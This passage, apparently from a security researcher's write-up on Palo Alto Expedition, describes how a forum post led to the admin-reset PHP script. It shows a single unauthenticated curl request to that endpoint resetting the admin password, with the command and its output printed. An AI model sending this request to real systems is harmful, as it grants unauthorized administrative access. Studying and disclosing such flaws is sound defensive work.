 Googling “palo alto expedition reset admin
password”, yielded this forum post as a top
result.
Hello all. I have just installed Expedition but am unable to log in. I get the "Incorrect Username or Password" error.
I have run php /var/www/html/OS/startup/restore/restoreAdmin.php and got the expected reply:
✓ Connected successfully to the database
✓ Admin user found
✓ Admin password restored to: 'paloalto'
Still I cannot log in. Any suggestions? Thanks in advance.
Figure 2. Forum post describing reset php file
Immediately, I see that this PHP file the user
is executing locally is hosted in the folder
/var/www/html/, which seems interesting!
After several hours and failing three times to
deploy the Expedition application on an old
supported Ubuntu 20.04 server, we finally get
the application deployed to test. We find that
a simple request to the that exact endpoint
over the web service resets the admin
password.
root@kali:~# curl -k 'https://10.0.40.64/OS/startup/restore/restoreAdmin.php'
✓ Connected successfully to the database
✓ Admin user found
✓ Admin password restored to: 'paloalto'
Figure 3. Reseting the admin password